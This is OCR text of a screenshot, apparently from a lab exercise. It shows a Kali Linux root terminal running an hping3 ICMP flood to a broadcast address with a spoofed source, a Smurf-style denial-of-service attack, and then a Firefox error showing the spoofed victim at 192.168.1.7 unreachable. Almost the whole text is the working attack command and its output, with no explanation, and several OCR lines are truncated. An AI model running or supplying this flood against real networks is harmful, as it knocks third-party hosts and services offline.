 root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hping3 -1 --flood -a 192.168.1.7 192.168.1.255
HPING 192.168.1.255 (eth0 192.168.1.255): icmp mode
bytes
hping in flood mode, no replies will be shown
^C
— 192.168.1.255 hping statistic —
4958908 packets transmitted, 0 packets received, 10
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[/home/kali]
#
KALI
"the quieter you become,
192.168.1.7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunte
Unable to connect
Firefox can't establish a connection to the server at 192.168.1.7.
• The site could be temporarily unavailable or too busy. Try agai
• If you are unable to load any pages, check your computer's net
• If your computer or network is protected by a firewall or proxy
Web.